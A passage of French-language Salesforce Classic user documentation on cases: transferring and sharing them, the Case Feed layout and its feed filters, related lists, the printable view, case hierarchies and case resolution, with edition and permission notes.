Pour transférer la responsabilité d'une seule requête, cliquez sur **Modifier** en regard du champ Responsable de la requête sur la page de détail de la requête, puis spécifiez un utilisateur, un utilisateur partenaire ou une file d'attente. Vérifiez que le nouveau responsable est doté de l'autorisation de lecture sur les requêtes. Le lien **Modifier** affiche uniquement la page de détail et non la page de modification.

Dans les organisations Group Edition, Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, cochez la case Envoyer une notification par e-mail pour envoyer automatiquement un e-mail au nouveau responsable de la requête.

#### **• Création manuelle d'une requête (attribution par défaut)**

Lorsque vous créez une requête depuis l'onglet Requêtes, vous êtes automatiquement répertorié(e) en tant que propriétaire de la requête, sauf si la case de la règle d'attribution est affichée et que vous la sélectionnez pour activer la règle d'attribution. Si la case est sélectionnée par défaut, vous pouvez la désactiver pour remplacer la règle d'attribution et vous définir en tant que propriétaire.

#### CONSULTER ÉGALEMENT :

[Indications pour l'utilisation des requêtes](#page-2238-0) [Modification de plusieurs requêtes](#page-2237-0)

## Partage de requêtes

Votre administrateur est chargé de définir le modèle de partage par défaut de toute l'organisation. Vous pouvez modifier ce modèle pour étendre le partage à d'autres utilisateurs que ceux définis par l'administrateur. Par contre, vous ne pouvez pas restreindre les possibilités de partage par rapport au modèle par défaut.

Pour afficher et gérer les détails du partage, cliquez sur **Partage** dans la page de détail de la requête. Cette page répertorie les utilisateurs, les groupes, les rôles et les territoires qui disposent d'un accès partagé à la requête. Cette page permet d'effectuer les opérations suivantes :

- **•** Pour afficher une liste filtrée d'éléments, sélectionnez une liste prédéfinie dans la liste déroulante Afficher ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées.Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Afficher puis cliquez sur **Modifier**.
- **•** Cliquez sur **Ajouter** pour accorder un accès à l'enregistrement aux autres utilisateurs, groupes, rôles ou territoires.
	- Remarque: Pour partager une requête avec un autre utilisateur, celui-ci doit pouvoir accéder au compte associé à la requête et disposer de l'autorisation Lire sur les requêtes.

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher des requêtes :

- **•** Lire sur les requêtes
- 
- **•** Cliquez sur **Développer la liste** pour afficher tous les utilisateurs qui disposent de l'accès à l'enregistrement.
- **•** Pour les règles de partage manuelles que vous créez, cliquez sur **Modifier** ou **Suppr** en regard d'un élément de la liste afin de modifier ou de supprimer le niveau d'accès.

CONSULTER ÉGALEMENT :

[Requêtes](#page-2234-0)

# <span id="page-2252-0"></span>Fil de requête

## Présentation du fil de requête

Fil de requête offre aux agents de support un mode de création, de gestion et d'affichage des requêtes plus rationalisé. Il inclut des actions et un fil Chatter. Les actions permettent aux agents de créer des notes de requête, de consigner des appels, de modifier le statut des requêtes et de communiquer avec des clients. Le fil affiche des événements de requêtes importants par ordre chronologique, ce qui permet de suivre aisément la progression de chaque requête.

Les agents attribués à une présentation de page de Fil de requête affichent une page qui se présente toujours comme suit lorsqu'ils consultent une requête :

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



- **• Panneau de présentation (1)** : présente les informations les plus importantes sur une requête, telles que les informations sur un contact, le nom de la requête, la description de la requête, le statut, la priorité et le propriétaire de la requête. Les agents peuvent utiliser les séparateurs de colonne pour redimensionner les sections du panneau de présentation et afficher plus d'informations.
- **• Vues du fil et de détail (2)** : depuis la vue du fil, qui inclut l'éditeur et le fil, les agents peuvent aisément basculer vers la vue de détail de la requête pour afficher des informations plus complètes et utiliser les listes associées.
- **• Éditeur (3)** : contient les actions utilisées par les agents pour travailler sur des requêtes, notamment les actions Envoyer un e-mail, Note de requête et Modifier le statut.
- **• Outil Articles (4)** : permet aux agents de rechercher les articles de la base de connaissances qui peuvent les aider à résoudre des requêtes, puis de les joindre à une requête ou les envoyer par e-mail aux clients.
- **• Filtres de fil (5)** : aide les agents à retrouver rapidement des informations spécifiques dans le fil en affinant l'affichage des éléments dans le fil.
- **• Fil (6)** : offre une vue chronologique de l'historique de la requête. Les éléments de fil sont créés pour :
	- **–** Un e-mail entrant ou sortant concernant la requête
	- **–** Les commentaires concernant la requête dans un portail client ou Réponses Chatter
	- **–** Les appels consignés concernant la requête
	- **–** Les modifications du statut de la requête
	- **–** Les commentaires sur la requête
	- **–** Les liens ou fichiers ajoutés à la requête
	- **–** L'activité de jalons concernant la requête
	- **–** Les actions de requête résultant d'événements de workflow
	- **–** Les nouvelles tâches et les nouveaux événements associés aux requêtes
- **• Bouton Suivre et liste Suiveurs (7)** : permettent aux agents de suivre la requête pour être informés des mises à jour dans Chatter et afficher d'autres suiveurs.
- **• Boutons et liens personnalisés (8)** : permet aux agents d'accéder à davantage d'outils et de fonctionnalités.

Les administrateurs peuvent personnaliser la plupart des éléments de Fil de requête, comme suit :

- **•** Les champs du panneau de présentation
- **•** Les actions affichées et les champs qu'elles incluent
- **•** Les filtres de fil disponibles et l'emplacement d'affichage de la liste sur la page
- **•** La largeur du fil
- **•** Les outils, boutons personnalisés et liens personnalisés disponibles, et leur emplacement d'affichage sur la page

#### CONSULTER ÉGALEMENT :

[Fil de requête et listes associées](#page-2254-0)

[Affichage et modification de requêtes à partir de la page de détail de la requête dans Fil de requête](#page-2258-0)

## Utilisation de filtres de fil dans Fil de requête

Les filtres de fil aident les agents de support à visualiser toutes les mises à jour d'un type, telles que les journaux d'appels ou les e-mails, en utilisant des requêtes dans Fil de requête. Grâce aux filtres, les agents peuvent retrouver plus rapidement les informations dont ils ont besoin, sans parcourir chaque événement de requête.

Lors de la [création ou modification de présentations de fil,](#page-2729-0) les administrateurs peuvent spécifier les filtres disponibles :

**•** La sélection de l'option Toutes les mises à jour seule affiche automatiquement tous les événements dans une requête et masque la liste des filtres de fil individuels. Utilisez cette option si vous souhaitez que les agents de support affichent l'historique complet d'une requête.

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

**•** La sélection d'un seul type de filtre de fil affiche automatiquement les événements de requête de ce type uniquement, et masque la liste des filtres de fil individuels. Par exemple, si vous sélectionnez uniquement Tous les e-mails, le fil de chaque requête affiche les e-mails associés à la requête, mais pas les notes de requête, les réponses du portail ou les autres activités. Cette option est utile pour les agents qui fournissent un support essentiellement par un seul canal (téléphone, e-mail ou portail) et qui doivent visualiser les événements de requête associés à ce canal uniquement.

**•** La sélection de plusieurs types de filtre de fil affiche la liste des filtres disponibles dans le menu latéral gauche de la page Fil de requête ou au-dessus du fil au centre de la page, avec le premier filtre sélectionné par défaut. Par exemple, si vous rendez les filtres Tous les e-mails, Modifications de statut et Réponses du portail disponibles, le fil de chaque requête affiche par défaut les e-mails associés à la requête. Les utilisateurs peuvent cliquer sur les autres filtres pour afficher d'autres types d'événement de requête. Utilisez cette option si vos agents fournissent habituellement un support via un seul canal, mais ont besoin de visualiser les autres types de mise à jour de requête.

De plus, les administrateurs peuvent spécifier le mode et l'emplacement d'affichage de la liste de filtres de fil :

- **•** Une liste fixe dans la colonne gauche.
- **•** Une liste flottante dans la colonne gauche. Avec cette option, la liste de filtres de fil reste visible lorsque les utilisateurs font défiler la page. Elle peut être utile avec de longs fils, car elle permet aux agents de filtrer rapidement les activités de requête à partir de n'importe quel emplacement, sans avoir à revenir en haut de la page.
- **•** Une liste déroulante dans la colonne centrale.
- **•** En tant que liens en ligne dans la vue du fil compact. Cette option est disponible uniquement pour la vue de fil compact.

#### <span id="page-2254-0"></span>CONSULTER ÉGALEMENT :

[Présentation du fil de requête](#page-2252-0)

## Fil de requête et listes associées

Dans l'interface de requête traditionnelle, les agents de support exécutent des tâches telles que la consignation d'appels et l'envoi d'e-mails en utilisant essentiellement des listes associées. Dans Fil de requête, les agents peuvent réaliser plusieurs de ces tâches directement dans le fil.

Voici une vue d'ensemble des listes associées les plus courantes incluses dans l'interface de requête traditionnelle, avec les tâches que les agents peuvent exécuter et leur remplacement dans Fil de requête.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **Historique des activités**



#### **Historique des approbations**



## **Pièces jointes**



Remarque: Les pièces jointes à des notes de requête ne sont pas incluses dans la liste associée Pièces jointes.  $\bullet$ 

#### **Commentaires de requête**



### **Historique de Requête**



#### **Équipe de requête**



#### **Rôles des contacts**



#### **Livraisons de contenu**



#### **E-mails**



#### **Activités en cours**





#### **Requêtes associées**



#### **Solutions**



#### <span id="page-2257-0"></span>CONSULTER ÉGALEMENT :

[Affichage et modification de requêtes à partir de la page de détail de la requête dans Fil de requête](#page-2258-0) [Vue imprimable dans Fil de requête](#page-2257-0)

## Vue imprimable dans Fil de requête

Utilisez l'option de vue imprimable pour afficher et imprimer une liste complète des informations associées à une requête.

La vue imprimable, à laquelle vous accédez en cliquant sur  $\Box$  dans n'importe quelle page de Fil de requête, affiche les informations dans l'ordre suivant :

- **1.** Détails de la requête
- **2.** Contenus des listes associées incluses dans la page des détails de la requête
- **3.** Notes internes

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### Notes et conseils

- **•** Selon les listes associées incluses dans la page des détails de la requête, certains événements de la requête, tels que les e-mails et les appels consignés, peuvent ne pas s'afficher dans la vue imprimable. Pour vous assurer que les e-mails et les appels consignés sont inclus, personnalisez vos présentations de page des détails de requête pour les utilisateurs de Fil de requête en ajoutant la liste associée Historique des activités. Pour inclure les publications dans le portail public, ajoutez la liste associée Commentaires sur la requête.
- **•** Les notes internes sont répertoriées sous l'en-tête **Chatter** dans la page de la vue imprimable.
- **•** Les listes associées ne contenant aucune donnée ne sont pas affichées dans la vue imprimable, même si elles sont incluses dans la présentation de page des détails de requête.
- **•** Si votre présentation de page des détails de requête comprend des liens et des boutons personnalisés, ils s'affichent dans la section des détails de la requête de la vue imprimable.
- **•** La vue imprimable affiche 500 publications les plus récentes de notes internes, de liens et de documents, et 100 commentaires les plus récents sur chaque publication.

#### <span id="page-2258-0"></span>CONSULTER ÉGALEMENT :

[Affichage et modification de requêtes à partir de la page de détail de la requête dans Fil de requête](#page-2258-0)

## Affichage et modification de requêtes à partir de la page de détail de la requête dans Fil de requête

Utilisez la page Détails de la requête pour afficher et mettre à jour les informations détaillées sur une requête et utiliser des listes associées.

Dans la page de détail de la requête, vous pouvez :

- **•** Afficher et modifier les informations sur la requête, notamment modifier les informations de contact et de compte, le statut, l'origine, la priorité, le type et le motif de la requête.
- **•** Modifier ou mettre à jour l'objet et la description de la requête.

Details

- **•** [Afficher des listes associées et les utiliser pour effectuer des tâches supplémentaires](#page-2254-0) (par exemple, afficher l'historique des approbations dans une requête ou ajouter des membres à une équipe de requête).
- **•** Fermer une requête.
- Remarque: Si votre organisation a la modification en ligne activée, vous pouvez l'utiliser dans la page Détails de la requête.

Pour basculer de la vue du fil à la page de détail de la requête en visualisant une requête, utilisez



les boutons **our since the sales outons** ou, si vous utilisez la console Salesforce, les boutons

Pour ouvrir une [vue imprimable des détails de requêtes](#page-2257-0), cliquez sur **Vue imprimable** dans n'importe quel page de Fil de requête.

**Éditions** 

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher une requête :

**•** Afficher sur les requêtes

Pour modifier une requête :

**•** Modifier sur les requêtes

Pour supprimer une requête

: **•** Supprimer sur les requêtes

CONSULTER ÉGALEMENT :

[Présentation du fil de requête](#page-2252-0)

# Hiérarchies de requête

## <span id="page-2259-0"></span>Affichage des hiérarchies de requêtes

Une hiérarchie de requêtes vous indique les requêtes associées les unes aux autres via le champ Requête principale. Lorsqu'une requête est associée à une requête principale, une relation est établie entre elles : regroupement de requêtes similaires pour un suivi plus aisé ou division d'une requête en plusieurs dont la résolution sera confiée à différents utilisateurs. Dans la hiérarchie de requêtes, les requêtes sont placées en retrait pour indiquer qu'elles sont associées à la requête principale située au-dessus d'elles.

- **•** Pour afficher la hiérarchie d'une requête, cliquez sur **Afficher la hiérarchie** en regard du champ Numéro de la requête de la page des détails de la requête.
- **•** Pour spécifier qu'une requête est associée à une autre requête, modifiez-la et saisissez le numéro de la requête principale dans le champ Requête principale. Vous pouvez également cliquer sur l'icône de recherche pour rechercher le numéro d'une requête.

Remarque: Une requête principale doit exister pour pouvoir être saisie et enregistrée dans le champ Requête principale.

**•** Pour créer une requête qui est automatiquement associée à une autre dont vous affichez la page de détail, cliquez sur le bouton **Nouveau** dans la liste associée Requêtes associées. À partir du bouton de liste déroulante **Nouveau**, vous pouvez choisir de créer une requête vide ou une requête contenant des informations provenant de la requête principale.

CONSULTER ÉGALEMENT :

[Indications pour l'utilisation des requêtes](#page-2238-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher des requêtes :

**•** Lire sur les requêtes Pour afficher les requêtes principales :

**•** Lire sur les requêtes

## Requêtes associées

Si votre administrateur l'a prévu ainsi, les pages de détail des requêtes affichent une liste associée Requêtes associées où figurent toutes les requêtes dépendant directement d'une requête principale de la hiérarchie des requêtes. Les requêtes peuvent être associées les unes aux autres via le champ de recherche Requête principale d'une page de modification de requête. Lorsqu'une requête est associée à une requête principale, une relation est établie entre elles : regroupement de requêtes similaires pour un suivi plus aisé ou division d'une requête en plusieurs dont la résolution sera confiée à différents utilisateurs.

Dans la liste associée Requêtes associées, cliquez sur :

- **• Modifier** pour [modifier une requête existante.](#page-2238-0)
- **• Cls** pour [clore une requête existante](#page-2264-0).

Pour réaliser des actions en masse à partir de la liste associée Requêtes associées, cochez les cases en regard des requêtes à mettre à jour, puis cliquez sur :

- **• Clore** pour fermer les requêtes sélectionnées à l'aide des valeurs indiquées.
- **• Modifier le responsable** pour attribuer les requêtes à l'utilisateur ou à la file d'attente que vous spécifiez.
- **• Modifier le statut** pour modifier le statut des requêtes en fonction de la valeur indiquée.

CONSULTER ÉGALEMENT :

[Affichage des hiérarchies de requêtes](#page-2259-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher des requêtes :

**•** Lire sur les requêtes

Pour créer des requêtes :

**•** Autorisation de création sur les requêtes

# Résolution des demandes des clients

# Résolution des demandes des clients

## Résolution de requêtes

Pour résoudre une requête :

- **1.** [Affichez la requête](#page-2238-0).
- **2.** [Recherchez un article](#page-2373-0) ou une [solution](#page-2354-0) qui répond à la question de la requête.
- **3.** Joignez l'article ou la solution à la requête en cliquant sur **Sélectionner** en regard d'une solution révisée dans la liste des solutions. Vous pouvez également cliquer sur le titre d'une solution non révisée, puis sur **Sélectionner** dans la page des détails de la solution.
- **4.** Envoyez par e-mail la solution au contact en cliquant sur **Envoyer un e-mail** dans la liste associée Historique des activités.
	- **a.** Cliquez sur **Sélectionner un modèle**, puis choisissez un modèle.

Vous et votre administrateur pouvez créer des modèles de message comprenant automatiquement la description de la requête, les détails de la solution, les pièces jointes à la solution, ainsi que d'autres champs.

- **b.** Renseignez les champs d'e-mail.
- **c.** Cliquez sur **Envoyer**.

La solution envoyée par e-mail n'est pas consignée en tant qu'activité dans la liste associée Historique des activités.

**5.** [Fermez le requête.](#page-2264-0)

CONSULTER ÉGALEMENT :

[Présentation des solutions suggérées](#page-2936-0) [Présentation des solutions multilingues](#page-2934-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour résoudre des requêtes :

**•** Autorisation de modification sur les requêtes

ET

Lire sur les solutions

## Utilisation d'articles suggérés pour résoudre des requêtes

